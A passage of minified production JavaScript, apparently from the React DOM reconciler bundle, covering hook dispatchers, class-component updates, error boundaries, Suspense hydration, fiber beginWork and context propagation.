l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=xd.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Dd(u,l,a)},useTransition:function(){var l=wa(!1);return l=ep.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Sd(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,F0(Td.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=hd++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=W0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=np.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=Cd,gn.useFormState=Rd,gn.useActionState=Rd,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};ei.useCacheRefresh=Lm,ei.useMemoCache=mf,ei.useHostTransitionStatus=Cd,ei.useFormState=Md,ei.useActionState=Md,ei.useOptimistic=function(l,a){var u=il();return Ed(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:bd,useRef:Wo,useState:function(){return bd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Dd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=bd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};Pi.useCacheRefresh=Lm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=Cd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Ed(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function qm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function ip(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function Vm(l){vn(l)}function cp(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function wd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Nd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Qm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?py():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),lh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),lh(l,c,f)),!1}throw Error(b(435,u.tag))}return lh(l,c,f),py(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==nd&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==nd&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=wd(l.stateNode,c,f),Gd(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=wd(u.stateNode,c,l),Gd(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Nd(f,l,u,c),Gd(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=yd(l,a,u,m,s,f),v=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&v&&td(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!_d(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,_d(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return Hd(l,a,u,c,f)}function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return Jm(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?cd(a,m):od(),fd(a);else return a.lanes=a.childLanes=536870912,Jm(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),cd(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),od(),Ju());return cl(l,a,f,u),a.child}function Jm(l,a,u,c){var f=dd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),od(),fd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function Hd(l,a,u,c,f){return tc(a),u=yd(l,a,u,c,void 0,f),c=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=pd(a,c,u,f),Xo(l),c=gd(),l!==null&&!Dl?(vd(l,a,s),Wl(l,a,s)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,s),a.child)}function Km(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(qm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),w=a.memoizedState),(R=dn||ip(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(qm(a,u,v,c),W=a.memoizedState),(K=dn||ip(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Wm(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=$m,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||py(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Hm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Yd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function jd(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function _d(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Bd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return jd(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!_d(l,u)&&(a.flags&128)===0)return Dl=!1,Bd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Km(null,a,c,l,u)):(a.tag=0,a=Hd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Xm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return Hd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Km(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Wm(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Wm(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,oh(f,s)?c=null:m!==null&&oh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=yd(l,a,$0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return Im(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return jd(l,a,u);case 22:return km(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=dd(),f===null&&(f=Gt,s=Um(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Yd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Yd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Yd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return op(kc,l)}function Of(l,a){return kc===null&&tc(l),op(l,a)}function op(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),ed(l,null,u),a}return Ps(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Gd(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var 